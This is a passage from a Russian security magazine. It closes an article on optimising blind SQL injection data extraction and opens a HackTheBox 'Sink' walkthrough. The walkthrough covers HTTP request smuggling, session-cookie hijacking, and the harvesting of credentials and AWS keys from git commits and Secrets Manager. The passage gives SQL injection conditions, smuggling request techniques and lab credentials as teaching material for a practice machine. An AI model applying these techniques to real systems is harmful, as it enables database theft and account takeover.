- 3. Для сравнения двух вариантов уберем округление и приведем формулу оценки общего количества запросов к логарифму по основанию 2:  $5 + 3$ ,  $4 \times log_{10}(N) = 5 + 3$ ,  $4 \times \frac{log_{2}(N)}{log_{2}(10)} = 5 + \frac{3.4}{3.33} \times log_{2}(N)$ .

Видно, что разница формул в основном описывается дробью  $\frac{3,4}{3,33}$ , которая не сильно отличается от 1, то есть приведенные алгоритмы имеют примерно одинаковую эффективность. Первый алгоритм удобно использовать, когда мы не знаем заранее тип колонки, - мы можем всегда все колонки конвертировать в текстовый тип и получать работающую атаку (правда, ценой небольшого удлинения запроса).

ВЗЛОМ

← НАЧАЛО СТАТЬИ

# САМЫЙ БЫСТРЫЙ УКОЛ

ОПТИМИЗИРУЕМ BLIND SQL-ИНЪЕКЦИЮ

#### РАБОТА С ДИАПАЗОНАМИ ПОИСКА

В данном разделе рассмотрены различные подходы к эксплуатации слепых SQL-инъекций при использовании разных диапазонов поиска.

#### Сужение диапазона поиска

До этого мы говорили о том, что для определения одного символа требуется 7 запросов, за которые мы можем определить значение из диапазона **0x00-0x7f** (алфавит объема  $2^7$ ), что соответствует нижней (английской) половине таблицы ASCII. Идея ускорения состоит в том, что мы можем искать символы не среди всей нижней половины ASCII-таблицы, а среди какого-то ее подмножества.

Давайте разберем пример, когда нам известно, что целевая строка состоит исключительно из цифр, и оценим скорость подбора.

Алфавит подбора имеет мощность 10. Для точных степеней 2 мы могли бы взять просто логарифм по основанию 2 от мощности алфавита. Однако 10 не является степенью 2, а значит, определить количество запросов для определения символа чуть сложнее:

- 1. Первый запрос покажет, входит символ в множество [0,1,2,3,4] ИЛИ В [5,6,7,8,9].
- 2. Второй запрос разобьет полученную группу из 5 элементов на группы из 2 и 3 элементов:
	- $[0, 1]$  и  $[2, 3, 4]$  для первого случая;
	- $[5, 6]$  и  $[7, 8, 9]$  для второго случая.
- 3. Третий запрос найдет значение в случае, если целевой символ был в диапазонах [0,1] и [5,6].
- 4. Для диапазонов [2,3,4] и [7,8,9] одним запросом мы можем сделать разделение на поддиапазоны из одного и двух символов:
	- $\cdot$  [2, 3, 4] разобьем на [2] и [3, 4];
	- $\cdot$  [7,8,9] разобьем на [7] и [8,9].

5. Таким образом символы [2] и [7] будут найдены третьим запросом.

6. Если целевой символ находится в [3,4] или [8,9], то понадобится еще один (четвертый) запрос.

Получается, для 6 возможных значений мы делаем 3 запроса, а для оставшихся 4 значений - 4 запроса. Итого в среднем мы делаем 3-4 запроса на один символ. Это более чем в 2 раза лучше, чем полный бинарный поиск в диапазоне из возможных 128 значений.

#### Математическая оценка

Определить среднее количество запросов для символа из алфавита мощностью N можно по формуле

- $q = ((N N_2) * 2 * (log_2(N_2) + 1) + (N_2 * 2 N) * log_2(N_2))/N$
- где  $N_2$  ближайшая снизу к N полная степень числа 2:  $N_2 = 2^{floor(ln_2(N))}$ .

from math import log, floor

def questions(N):

 $pow2 = 2**floor(ln2(N))$ return  $((N-pow2)*2*(ln2(pow2)+1) + (pow2*2-N)*ln2(pow2))/N$ 

 $def ln2(x):$ return  $log(x)/log(2)$ 

Функцию **q** можно апроксимировать как *log<sub>2</sub>(N)*, но реальное **q** будет всегда чуть больше, чем *log<sub>2</sub>(N)* для N, не являющихся точной степенью двойки.

#### Определение ошибок

Для дальнейших рассуждений разберем пример, в котором мы предполагаем, что целевой символ является маленькой английской буквой из диапазона  $a-z$ :

- 1. Будем искать значение соответствующего ASCII-кода в диапазоне чисел 97-122. Серединой диапазона является число 109,5.
- 2. Определим, больше ASCII-код целевого символа, чем 109,5, или меньше:

(ascii(substr(target\_col,5,1)) from target\_table limit 2,1)>109

- Если ASCII-код меньше, то целевой диапазон уменьшится до 97-109, если больше - до 110-122.
- 3. Далее новый дипазон также бьется на две части и так далее, пока символ не будет определен.

Таким образом, среднее количество запросов получается  $q(26) = 4, 77$ .

#### Канареечные символы

Если наше изначальное предположение «целевым символом является маленькая английская буква» — неверное, то мы получим в результате бинарного поиска одно из граничных значений - а или z. Отличить такой случай от настоящих букв «а» или «z» без дополнительных запросов мы не сможем. Для решения этой проблемы мы можем добавить на обеих границах диапазона по символу-канарейке - то есть искать целевое значение мы будем не в диапазоне 97-122, как в примере выше, а в диапазоне 96-123. Если в результате поиска будет получено канареечное значение 96 или 123, мы сможем понять, что изначальное предположение неверно.

Такая техника позволяет использовать диапазонный поиск в случае, когда мы с хорошей долей вероятности можем предположить об алфавите конкретного символа, но не уверены на 100%. При этом стоит помнить, что расширение диапазона канареечными символами приводит к увеличению сред-

него количество запросов на один символ: с  $q(26) = 4$ , 77 до  $q(28) = 4$ , 86. Также необходимо отметить, что если символ отсутствовал в диапазоне

поиска, то нам потребуется к уже потраченным запросам добавить: •  $q(97)$ , если значение меньше 97;

•  $q(5)$ , если больше 122.

Если считать, что символы распределены равномерно, то в сумме получается  $q(97) * \frac{97}{102} + q(5) * \frac{5}{102} + 4$ , 86 = 11, 33, что намного больше изначальных 7 запросов. То есть предположение о диапазоне должно иметь достаточно высокую вероятность, иначе попытка ускорения может обернуться потерей производительности.

#### Поиск в диапазонах с разрывами

Теперь рассмотрим поиск в наборе возможных значений, которые не образуют непрерывного диапазона в ASCII-таблице. Например, наша цель — шестнадцатеричная строка, набор значений [0-9А-F]. Для решения данной задачи можно предложить две техники:

- инъекция с помощью операторов IN и NOT IN;
- ПОИСК С ИГНОРИРОВАНИЕМ РАЗРЫВОВ.

#### Инъекция с помощью операторов IN и NOT IN

Список допустимых ASCII-кодов в рассматриваемом случае: [48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 97, 98, 99, 100, 101, 102]. Мы можем разделить этот перечень пополам и спрашивать у СУБД, попадает ли искомый символ в подсписок. Условие тогда будет выглядеть примерно так:

(ascii(substr(target\_col,5,1)) from target\_table limit 2,1) in (48, 49, 50, 51, 52, 53, 54, 55)

Если условие выполнится, то целевое значение будет находится в наборе [ 48, 49, 50, 51, 52, 53, 54, 55]. Если нет - то в наборе [56, 57, 97, 98, 99, 100, 101, 102]. Далее, шаг за шагом разделяя полученные диапазоны пополам, мы получим целевое значение. На определение одного символа будет потрачено  $q(16) = 4$ запроса.

Стоит отметить, что в данном случае присутствует та же проблема, что и для диапазонов: если мы не уверены в изначальном предположении об алфавите поиска, то ошибку мы не обнаружим. Для ее решения можно:

- добавить к алфавиту одно псевдозначение, которое будет соответствовать сразу всем символам, не вошедшим в алфавит;
- для поиска использовать исключительно конструкцию NOT IN.

#### Пример:

- 1. Рассмотрим случай, когда алфавит поиска состоит из трех значений  $[1, 3, 5].$
- $N$ ].
- 3. Сделаем запрос (ascii(substr(target\_col,5,1)) from target\_table limit 2,1) NOT IN (1,3). Если получим False, то целевой символ либо 1, либо 3, и следующим запросом мы получим точный ответ. Если же мы получили True, то ответ либо равен 5, либо мы ошиблись с диапа-30HOM.
- 4. Сделаем точное сравнение с 5: (ascii(substr(target\_col, 5, 1)) from target\_table limit 2,1) NOT IN (5). Если получили True, значит, мы ошиблись в нашем изначальном предположении об алфавите.

Эта техника лучше, чем предложенные выше канареечные символы на краях диапазона, так как с использованием оператора NOT IN мы можем осуществлять бинарный поиск в диапазонах с разрывами, при этом для обнаружения ошибки нам придется увеличить размер алфавита всего на 1. К недостаткам этой техники можно отнести удлинение запроса в силу перечисления половины алфавита в параметре операторов IN и NOT IN.

#### Поиск с игнорированием разрывов

Еще одна возможность решить задачу поиска в диапазоне с разрывом [0-9А-F] — выполнить поиск с игнорированием разрывов в диапазоне:

- 1. Разделим пополам диапазон [48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 97, 98, 99, 100, 101, 102]. Граница диапазона будет проходить между символами 55 и 56.
- 2. Сделаем запрос с помощью оператора сравнения: (ascii(substr(  $target_{col,5,1})$  from target\_table limit  $2,1$  > 55. OTBeT NO3воляет выбрать одну из половин изначального диапазона.

Эту технику нужно применять, пока в диапазоне не останется ровно 1 символ. В результате нам также потребуется  $q(16) = 4$ запроса.

- Данная техника может быть дополнена для выполнения поиска ошибок с помощью канареечных символов.
- 1. Добавим к перечню значений, которые мы ищем, канареечные значения:  $\cdot$  одно меньше самого маленького - 47;
	- одно больше самого большого 103;
	- одно в пропуске, например 58.
- 2. Выполним поиск так же, как указано выше. Список возможных значений  $[47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 58, 97, 98, 99,$ 100, 101, 102, 103].
- 3. Найдем середину диапазона (56) и выполним сравнение: (ascii(substr(  $target_{col,5,1})$  from target\_table limit  $2,1) > 56$ .
- 4. В результате выполнения запроса мы получим информацию о том, что целевое значение лежит в одном из двух наборов:
	- $\cdot$  [47, 48, 49, 50, 51, 52, 53, 54, 55, 56];
		- $\cdot$  [57, 58, 97, 98, 99, 100, 101, 102, 103].
- 5. Выберем середину диапазона, отправим запрос, разделим набор на две части и так далее.
- 6. В итоге мы либо получим значение из изначального диапазона поиска (оно и будет ответом), либо канареечные значения 47, 103 или 58 (любое из этих значений покажет, что целевого символа в диапазоне не было). Также мы получим информацию о том, целевой символ больше 102, меньше 48 или лежит на отрезке 59-96.

Если предполагаемый диапазон имеет более одного разрыва (пусть их  $r$ ), то количество канареечных символов возрастает: нужно использовать границы  $2 + r$ .

Использование диапазонов с большим количеством разрывов снижает потенциальную производительность за счет большего количества канареечных символов. Запросы в данном случае короче, чем те, которые применяются при использовании операторов IN и NOT IN. В случае ошибки мы получаем дополнительную информацию о том диапазоне, в котором лежит ошибочный символ — слева, справа или в одном из разрывов.

#### Подстройка диапазона поиска

Помимо жестко заданных диапазонов, мы можем модифицировать диапазон в процессе проведения атаки, то есть «на лету».

#### Идеи оптимизации

Если мы уже собрали в данной колонке несколько строк и все эти строки имеют определенный набор символов, то вероятно, что и следующие строки в этой колонке будут иметь тот же набор символов. Соответственно, мы можем динамически собрать диапазон используемых символов и в дальнейшем применять этот диапазон для поиска значений в этой колонке. Ошибки в предположении (например, если нам ни разу не встретился символ, который на самом деле может встречаться) можно нивелировать использованием канареечных символов.

Некоторые колонки могут иметь жестко заданные символы в определенных позициях. Например, GUID (пример - 6F9619FF-8B86-D011-B42D-**00CF4FC964FF**) имеет символ - (минус) на позициях  $[8, 13, 18, 23]$ . Мы можем проверить, что все символы на соответствующей позиции среди уже собранных записей имеют одинаковое значение и вместо бинарного поиска отправить один запрос для проверки этого символа.

Можно пойти и еще дальше и на основе имеющейся статистики по встречающимся символам собирать диапазоны так, чтобы поиск символов, которые встречаются чаще, требовал бы меньше запросов. Формальная постановка задачи — формирование алгоритма, минимизирующего число запросов для обнаружения символов на основе имеющегося вероятностного распределения символов. Оптимально решить такую задачу **MOXHO** с помощью Н-дерева, используемого в коде Хаффмана.

Действительно, задача сжатия аналогична нашей задаче: мы хотим находить часто встречающиеся символы за меньшее количество запросов (то есть потратить на них меньше битов), а алгоритм сжатия — представлять такие символы наименьшим количеством битов. Построение такого дерева требует однократного прохождения по всей собранной информации для сбора статистики. Само построение имеет сложность  $O(n * log(n))$  (где  $n$  - размер алфавита), что не так уж много для алфавитов в нашей задаче.

Пусть мы собрали несколько строк и в них имеется следующая статистика распределения символов:

![](_page_19_Picture_1005.jpeg)

Для такой статистики можно построить следующее оптимальное Н-дерево:

![](_page_19_Figure_90.jpeg)

Для различных символов потребуется различное количество запросов:

- для символа  $a$  один запрос;
- для  $d$ ,  $f \wedge b$  два запроса;
- для  $c$  и  $e$  три запроса.

Матожидание числа запросов на один символ:

 $1 * (0, 472) + 2 * (0, 167 + 0, 139 + 0, 097) + 3 * (0, 07 + 0, 055) = 1, 653$ 

При обычном поиске по диапазону оно составило бы  $q(6) = 2,67$ . Н-дерево можно периодически перестраивать по мере появления новой статистики. Поиск в таком случае будет чаще требовать разрывов в диапазонах, поэтому в данном случае будет предпочтительно использовать технику с операторами IN и NOT IN.

Вывод: можно построить алгоритм автоматической подстройки диапазона поиска на основе имеющейся статистики, что позволит существенно поднять скорость поиска.

#### ДРУГИЕ ИДЕИ ОПТИМИЗАЦИИ Соединение строк

Еще один алгоритм оптимизации основывается на идее объединения всего ответа в одну строку через разделители. Это позволяет определить длину строки один раз и сэкономить запросы, однако при этом каждый разделитель увеличивает количество символов, которые необходимо определить.

- Идея алгоритма • Для соединения колонок мы можем использовать операцию конкатенации соответствующей СУБД, ставя между ними редко используемый разделитель (например, 0x01). Строки (rows) мы также можем объединить с использованием специальных функции (group concat для MySQL, string\_agg для PostgreSQL). В качестве разделителя строк будем исполь-
- зовать тот же самый разделитель 0х01. • Анализируя полученный ответ, мы сможем отличить начало новой строки (row), подсчитывая количество колонок. На определение длины строки мы потратим чуть больше запросов. Однако количество запросов примерно равно логарифму длины строки и, соответственно, растет медленнее, чем сумма запросов, которые мы потратили бы на определение длин каждой СТРОКИ В ОТДЕЛЬНОСТИ.
- Также в данном случае мы можем не определять длину строки вовсе, а просто обнаруживать символы, пока они не кончатся, как описано в разделе «Определение количества row и длины строк». Однако тогда мы не сможем оценить, сколько времени займет получение данных, что, скорее всего, неприемлемо на практике.
- Количество запросов, которые будут потрачены на определение разделителей, зависит от используемого диапазона подбора. Разделитель сам по себе добавляется как один символ в диапазон. Суммарное количество разделителей равно количеству возвращаемых строк минус 1. Таким образом, можно сказать, что мы заменяем затраты на определение длин строк на затраты на определение разделителей.
- Если считать, что на определение длины строки в среднем тратится 7 запросов, как указано в разделе «Определение количества записей и длины строк», то это позволяет сэкономить 7-q(len(D)) запросов на каждую строку (где  $D$  — диапазон поиска). Также мы теряем  $q(len(D)) - q(len(D) -$ 1) запросов на каждый символ, т.к. добавляем разделитель в диапазон.
- Использовать разные диапазоны для поиска в разных колонках мы можем лишь ограниченно - так как мы используем многопоточность и не можем заранее знать — перевалим мы через разделитель при подборе очередного символа и, соответственно, попадем в другую колонку или нет. Поэтому либо мы должны использовать широкие диапазоны, что увеличивает *q(len(D))* и снижает выигрыш от отсутствия необходимости определения длин строк, либо мы можем использовать соответствующие текущей колонке диапазоны и получать дополнительное количество ошибок попаданий в канареечные символы с последующим повторным поиском.

Вывод: данная техника применима только в определенных случаях, например когда все целевые колонки имеют узкий диапазон.

#### Работа с UNICODE

В случае, когда в искомом тексте встречаются символы, отсутствующие в стандартной английской ASCII-таблице, СУБД применяют для хранения Unicode. Причем в некоторых СУБД (например, MySQL) по умолчанию применяется UTF-8, а в других (например, PostgreSQL) — UTF-16. В обоих случаях преобразование символа с помощью функции ASCII/UNICODE приведет к получению значения больше 128. Получение значения больше 128 и будет для нас триггером того, что в строке встречаются Unicode-символы.

Unicode-символы имеют характерный вид для различных языков. Например, русские буквы в UTF-8 в качестве первого байта имеют 0xD0 или 0xD1. Если мы работаем с UTF-8, то мы можем предположить, что после одного UTF-8 символа с русской буквой будет идти еще один. Тогда первый байт этого символа мы можем эффективно обнаружить, используя алфавит из двух значений [0xD0,0xD1], а для второго байта мы можем ограничить поиск только значениями, которые соответствуют русским буквам.

Однако такой подход не очень хорошо совместим с многопоточным поиском: вероятность того, что символ, идущий через N символов после текущего, также является русским символом UTF-8, падает с ростом N.

В слове на русском языке в UTF-8 каждый второй символ будет 0xD0 или 0xD1, но после конца слова, скорее всего, будет стоять однобайтовый символ пробела или знака препинания. Это снижает вероятность того, что через четное число символов после встреченного 0xD0 также будет 0xD0 ИЛИ **0xD1**.

Вывод: при работе с Unicode возможным решением является использование одного потока на каждую строку.

#### Сжатие данных

Ряд СУБД поддерживают встроенные функции сжатия (например, **COMPRESS** для MySQL и UTL\_COMPRESS.LZ\_COMPRESS для Oracle). Соответственно, их применение позволяет уменьшить количество символов, которые нам требуется получить. При этом нам не нужно делать предположения об используемом алфавите: результат сжатия - ВLOB. Мы будем использовать полный диапазон из 256 значений.

Нужно учитывать, что функции сжатия добавляют дополнительные данные в начало сжатого BLOB: размер изначальной строки и таблицу обратного преобразования. Таким образом, эффект имеется только для длинных строк, а для совсем коротких строк эффект вообще может быть отрицательным:

#### SELECT LENGTH(COMPRESS('123'))

Вывод: подобную технику имеет смысл применять совместно с техникой соединения строк. Объединенная строка будет длинной, и алгоритмы сжатия смогут сжать ее достаточно эффективно. Однако мы будем заставлять СУБД выполнять процедуру сжатия длинной строки при каждом запросе, чем можем увеличить время выполнения каждого запроса.

#### A 4TO TAM SQLMAP? Работа с потоками

 $\rightarrow 15$ 

Sqlmap не использует многопоточность при определении количества записей или длин строк. Одновременно он ищет только символы одной строки.

#### Определение длины строки

Sqlmap ищет длину строки, если используется несколько потоков. Если используется один поток, то он считает, что строка закончилась, как только обнаружен первый символ 0х00.

#### Поиск символов

При поиске символов sqlmap использует следующую технику:

- 1. Первый символ ищется полным перебором из 128 символов (7 запросов). 2. Далее выбирается символ, с которого начнется следующий поиск на основании предыдущего обнаруженного символа:
	- если это цифра, то sqlmap выбирает 48 (ASCII-код минимального символа, цифры 0);
	- если строчная буква, то он выбирает 96 (код а);
	- если заглавная буква, то 64 (код А).
- 3. Далее происходит сравнение с этим определенным числом и используется обычный бинарный поиск в оставшемся диапазоне. То есть если предыдущий символ - буква, то делается сначала сравнение с 48, а затем, если искомое значение больше, делается поиск в диапазоне 48-127.

Единственное исключение: если оказывается, что слева от текущего сравниваемого символа нет ожидаемых, то он сразу переходит к сравнению с 1. Если сравнение с 1 показывает, что целевой символ меньше, то sqlmap считает, что нашел конец строки, и заканчивает поиск.

К плюсам данного подхода можно отнести эффективное обнаружение конца строки, особенно если последний символ строки - число. Тогда конец строки будет определен всего за 3 запроса. Но эта техника имеет и недостаток - низкая эффективность поиска в части случаев.

Предположим, что предыдущий символ был цифрой. Тогда первое сравнение делается с 48, и если следующий символ существует и больше 48 (а это наиболее вероятная ситуация), то на его определение будет использован диапазон из  $128 - 48 = 80$  символов, то есть  $q(80) = 6, 4$  запросов. При этом один запрос уже будет сделан для сравнения с 48, так что суммарно sqlmap потратит 7,4 запроса (другими словами, появляется вероятность, что он потратит 8 запросов). При этом, если бы sqlmap делал полный бинарный поиск, то потратил бы ровно 7 и никак не больше.

#### Выбор диапазона символов

У sqlmap есть параметр --charset, с помощью которого можно задать диапазон символов, среди которых будет проводится бинарный поиск.

#### **Unicode**

Sqlmap умеет автоматически обнаруживать неоднобайтовые символы, однако работа с ними крайне медленная. В моем эксперименте на поиск одной русской буквы в среднем уходило 34 запроса.

Другие рассмотренные варианты оптимизации в sqlmap не реализованы (по крайней мере, я их не обнаружил).

#### **ВЫВОДЫ**

В этой статье я привел теоретический обзор основных способов оптимизации эксплуатации Blind SQL-инъекций. Какие-то из них более эффективны, какие-то менее, но я попытался привести наиболее полный перечень. Если у тебя есть другие идеи и техники оптимизации - пиши мне в телеграм @sorokinpf, обсудим!

Постепенно я планирую реализовать некоторые из описанных способов в своем фреймворке для эксплуатации Blind SQL-инъекций — sqli blinder (да, с фантазией у меня так себе). На данный момент фреймворк реализует банальный бинарный поиск, поддерживает работу с SQLite, MSSQL, Oracle, MySQL и PostgreSQL. Для работы с ним необходимо написать одну функцию на python, которая определит, куда фреймворку подставлять запросы и как анализировать ответы. <sup>Н</sup>

![](_page_20_Picture_1.jpeg)

#### УЧИМСЯ ПРЯТАТЬ ЗАПРОСЫ НТТР И РАЗБИРАЕМСЯ С AWS SECRETS MANAGER

В этой статье мы пройдем машину Sink с площадки HackTheBox. Для этого нам понадобится проэксплуатировать УЯЗвимость HTTP Request Smuggling, а получив точку опоры, будем разбираться с технологией AWS Secrets Manager. Скучать точно не придется!

![](_page_20_Picture_4.jpeg)

![](_page_20_Picture_5.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

Сканирование портов Адрес машины - 10.10.10.225, добавляем его в /etc/hosts как sink.htb.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_20_Picture_486.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором — более тщательное сканирование, с использованием ИМЕЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_20_Picture_15.jpeg)

![](_page_20_Picture_16.jpeg)

Результат работы скрипта

В результате сканирования находим три открытых порта: 22 (служба SSH), 3000 (Gitea) и 5000 (Gunicorn). Начнем с Git.

![](_page_20_Picture_19.jpeg)

Мы видим какие-то имена пользователей (запишем их, могут пригодиться!), но больше ничего интересного нет. Поэтому переходим к Gunicorn. На сайте, который он отдает, нужно регистрироваться. Сделаем это, авторизуемся и посмотрим, что нам станет доступно.

Осмотр сайтов я рекомендую проводить через Burp, чтобы можно было просмотреть все отправляемые и получаемые данные. Так после отправки комментария в ответе замечаем заголовок Via. Это заголовок для прокси, в котором указано haproxy.

![](_page_20_Picture_487.jpeg)

![](_page_20_Picture_488.jpeg)

НАРгоху - это серверное приложение, которое обеспечивает высокую доступность сайта и балансирует нагрузку ТСР и HTTP-приложений между несколькими серверами.

Дальше я попытался посканировать директории. У меня ничего не вышло, зато сообщение об ошибке помогло выяснить используемую версию HAProxy - 1.9.10.

![](_page_20_Figure_26.jpeg)

Погуглив, узнаем, что эта версия уязвима к атаке HTTP Request Smuggling.

#### **ТОЧКА ВХОДА**

**HTTP Request Smuggling** 

HTTP Request Smuggling - это метод вмешательства в процесс обработки сайтом HTTP-запросов, полученных от одного или нескольких пользователей. Уязвимость часто имеет критический характер и позволяет злоумышленнику обойти меры безопасности, получить несанкционированный доступ к конфиденциальным данным и напрямую поставить под угрозу других пользователей приложения. Уязвимость возникает из-за того, что спецификация HTTP предоставляет два разных способа указать, где заканчивается запрос: заголовок Content-Length и заголовок Transfer-Encoding.

Заголовок Content-Length прост: он определяет длину тела сообщения в байтах. Например:

POST / HTTP/1.1 Content-Type: application/x-www-form-urlencoded Content-Length: 6

#### p=test

Заголовок Transfer-Encoding может применяться для указания того, что используется тело сообщения с фрагментированным кодированием. Это значит, что тело сообщения содержит один или несколько блоков данных. Блоки устроены так. Сначала идет размер блока в байтах (в hex), затем знак новой строки, а дальше - содержимое блока. Сообщение заканчивается блоком нулевого размера. Например:

```
POST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Transfer-Encoding: chunked
```
#### a param=test 0

Так мы можем использовать одновременно два заголовка. Первый сервер будет разделять запросы по первому заголовку, а второй - по второму, тем самым встраивая свои запросы и пропуская их дальше.

Приступим к реализации. Отправим комментарий и перехватим запрос **B Burp Proxy.** 

![](_page_20_Picture_489.jpeg)

Его стоит преобразовать следующим образом: укажем заголовок Transfer-Encodeing: [\x0b]chunked и поменяем значение Connection на keepalive. После чего дублируем заголовки запроса в тело запроса.

Запрос на сервер

![](_page_20_Picture_490.jpeg)

#### Измененный запрос

После редиректа видим явно не тот комментарий, который отправляли.

![](_page_20_Picture_491.jpeg)

Comment By: ralf None Delete

Comment By: ralf

GET /notes/delete/1234 HTTP/1.1 Host: 127.0.0.1:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0 Accept-Encoding: gzip, deflate Accept: \*/\* Cookie: session=eyJlbWFpbCl6ImFkbWluQHNpbmsuaHRiIn0.YCl4VQ.4Pv-d1kvwMfQBOPmFHiRjYukL7EX-Forwarded-For: 127.0.0.1 Delete

#### Комментарии на странице сайта

Дело в том, что внутренний сервер неправильно интерпретировал размер переданных данных из-за путаницы в определяющих его HTTP заголовках, поэтому отобразил больше информации, чем должен был. Блок дополнительной информации, отображенной в комментарии, был взят из следующего запроса другого пользователя. В этом запросе передавались **cookie** другого пользователя, которые мы сразу подставляем себе и перезагружаем страницу. Как можно заметить, в данный момент мы имеем сессию администратора сайта.

Home Notes Contact (admin@sink.htb) Logout

#### Шапка сайта

Так как это сервис хранения заметок, сразу просмотрим, что может хранить админ. Находим три заметки.

![](_page_20_Figure_54.jpeg)

Каждая из них содержит учетные данные.

ralf@ralf-PC:~/tmp\$ cat notes.txt Chef Login : http://chef.sink.htb Username : chefadm Password : /6'fEGC&zEx{4]zz Dev Node URL : http://code.sink.htb Username : root Password : FaH@3L>Z3})zzfQ3 Nagios URL : https://nagios.sink.htb Username : nagios\_adm Password : g8<H6GK\{\*L.fB3C

#### ТОЧКА ОПОРЫ

С найденными учетными данными получается авторизоваться в Git от имени root. Находим очень много коммитов, которые стоит просмотреть. Оттуда мы можем получить еще какие-нибудь учетные данные, секреты, токены или просто узнать используемые технологии.

Organization

![](_page_20_Picture_492.jpeg)

Я начал просмотр с конца. Важные данные нашлись в коммите вот по этой ссылке:

#### http://sink.htb:3000/root/Log\_Management/commit/ e8d68917f2570f3695030d0ded25dc95738fb1baa

![](_page_20_Picture_493.jpeg)

А в этом коммите нашелся приватный ключ:

#### http://sink.htb:3000/root/Key\_Management/commit/ b01a6b7ed372d154ed0bc43a342a5e1203d07b1e

![](_page_20_Picture_494.jpeg)

Необходимо проверить этот ключ. Для этого сформируем список пользователей и попытаемся подключиться по SSH. Для автоматизации я использовал Metasploit Framework.

![](_page_20_Figure_68.jpeg)

В итоге находим пользователя, к учетке которого подходит ключ. Так мы получаем стабильную точку опоры в виде доступа по SSH.

![](_page_20_Picture_70.jpeg)

Продолжение статьи -

# **HTB SINK YYUMCA TPATATЬ ЗАПРОСЫ HTTP**<br>И РАЗБИРАЕМСЯ С AWS SECRETS MANAGER

#### **ПРОДВИЖЕНИЕ AWS Secrets Manager**

В репозитории мы нашли секрет и ключ для AWS. Проверим, работает ли этот сервис на хосте, а именно — открыт ли порт 4566.

![](_page_21_Picture_261.jpeg)

Порт открыт, AWS работает. Теперь можно с полной уверенностью сказать, что мы нашли дальнейший вектор атаки. AWS Secrets Manager позволяет защищать конфиденциальные данные, используемые для доступа к приложениям, сервисам и другим ресурсам. Сервис предназначен для упрощения ротации и извлечения данных для доступа к БД, ключей API и других конфиденциальных данных, а также управления ими. Чтобы продвинуться дальше, нам нужно захватить учетку другого пользователя, и это отличное место ДЛЯ ПОИСКОВ.

Секрет и ключ дает нам возможность получить критические данные. Для этого мы используем SecretsManagerClient из репозитория и код из документации. Но сперва туннелируем порт:

#### sudo ssh -L 4566:127.0.0.1:4566 -i root.key marcus@10.10.10.225

Таким образом весь трафик, который мы пошлем на локальный порт 4566, будет туннелирован на порт 4566 удаленного хоста. А теперь, используя код из документации с подставленными данными SecretsManagerClient, получим список сохраненных секретов.

#### $\langle$ ?php require 'vendor/autoload.php';

```
use Aws\SecretsManager\SecretsManagerClient;
use Aws\Exception\AwsException;
```

```
$client = new SecretsManagerClient([
    'region' => 'eu',
    'endpoint' => 'http://127.0.0.1:4566',
    'credentials' => [
         'key' => 'AKIAIUEN3QWCPSTEITJQ',
         'secret' => '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'
    \mathbf{J}'version' => 'latest'
\left| \right);
try {
    $result = $client -> listSecrets([\left| \right);
    var dump($result);
```

```
catch (AwsException $e) {
}
   // output error message if fails
   echo $e->getMessage();
   echo "\n";
```

```
\}?
```
![](_page_21_Picture_15.jpeg)

Так как мы имеем секреты, мы можем получить хранящиеся значения. Также используем документацию, найденные секреты и данные из репозитория.

![](_page_21_Picture_262.jpeg)

Так мы получаем учетные данные трех пользователей. Пользователь david присутствует в системе, и найденный пароль позволяет авторизоваться от его имени.

![](_page_21_Picture_20.jpeg)

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

В домашней директории находим какой-то проект, а в нем - зашифрованный файл.

![](_page_21_Picture_23.jpeg)

Так как файл зашифрован, а мы уже имели дело с AWS, давай попробуем и расшифровать его с помощью AWS. Сначала нужно получить список ключей, шаблон кода снова берем из документации.

![](_page_21_Picture_263.jpeg)

![](_page_21_Picture_264.jpeg)

Имея список ключей, давай попробуем расшифровать сообщение. Сначала закодируем в Ваѕе64 для удобства работы.

![](_page_21_Picture_265.jpeg)

И снова формируем код для дешифровки из шаблона.

![](_page_21_Picture_266.jpeg)

```
530045et-0f96-4702-a423-74d9089a297a",
    "804125db-bdf1-465a-a058-07fc87c0fad0",
    "837a2f6e-e64c-45bc-a7aa-efa56a550401"
    "881df7e3-fb6f-4c7b-9195-7f210e79e525",
    "c5217c17-5675-42f7-a6ec-b5aa9b9dbbde",
    "f0579746-10c3-4fd1-b2ab-f312a5a0f3fc"
\mathbf{]}\mathbf{.}
```

| \$CT = "mXMs+8ZLEp9krGLLJT2YHLgHQP/                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| uRJYSfX+YTqar7wabv0Q8PSuPwUFAmEJh86q3kaURmnRxr/                                                                                                    |
| smZvkU6Pp0KPV7ye2sP10hvPJDF2mkNcIEVif3RaMU08jZi7U/                                                                                                    |
| ghZyoXseM6EEcu9c1gYpDqZ74CMEh7AoasksLswCJJZYI0TfcvTlXx84XBfCWsK7cTyDb                                                                                                    |
| 4SughAq9MY89Q61t7gnw6IwG/                                                                                                    |
| tSHi9a1MY8eblCwCMNwRrFQ44x8p3hS2FLxZe2iKUrpiyUDmdThpFJPcM3uxiXU+cuyZJ                                                                                                    |
| gxzQ2Wl0Gqaj0RpVD2w2wJGrQBnCnouahOD1SXT3DwrUMWXyeNMc521Wo3aB+mq/                                                                                                    |
| uhLxcTeGSImHJcfUYYQqXoIrOHcS7O1WFoaMvMtIAl+uRslGVSEwiU6sVe9nMCuyvrsbs                                                                                                    |
| Q0N46jjro5h1nFmTmZ0C1Xr97Go/                                                                                                    |
| pHmJxgG11xnOepsglLrPMXc5F61FH1aKxlzFVAxGKWNAzT1zGC+HnBXjugLpP8Shpb24H                                                                                                    |
| Pdnt/                                                                                                    |
| fF/dda8qyaMcYZCOmLODums2+ROtrPJ4CTuaiSbOWJuheQ6U/                                                                                                    |
